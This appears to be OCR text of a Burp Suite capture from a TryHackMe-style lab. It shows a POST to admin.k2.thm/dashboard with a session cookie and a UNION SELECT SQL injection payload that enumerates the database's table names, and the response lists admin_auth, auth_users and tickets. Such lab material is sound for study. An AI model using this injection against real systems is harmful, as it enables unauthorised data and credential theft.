 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: admin.k2.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 122
9 Origin: http://admin.k2.thm
10 Connection: close
11 Referer: http://admin.k2.thm/dashboard
12 Cookie: session=
eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQiOjEsImxvZ2dlZGluIjp0cnV
lfQ.Zw7h5g.CwIOUjJws9elye6kNPL5HKCSXB0
13 Upgrade-Insecure-Requests: 1
14
15 title=
'+UNION+SELECT+table_name,+NULL,+NULL+FROM+information_schema.t
ables+WHERE+table_schema+%3d+database()%3b+--
16
17
18
19
Response
Pretty Raw Hex Render
26 <th>
Title
</th>
27 <th>
Description
</th>
28 <!-- Add more columns if needed -->
29 </tr>
30 </thead>
31 <tbody>
32
33 <tr>
34 <td>
admin_auth
</td>
35 <td>
None
</td>
36 <td>
None
</td>
37 <!-- Use appropriate indices for ticket data -->
38 </tr>
39
40 <tr>
41 <td>
auth_users
</td>
42 <td>
None
</td>
43 <td>
None
</td>
44 <!-- Use appropriate indices for ticket data -->
45 </tr>
46
47 <tr>
48 <td>
tickets
</td>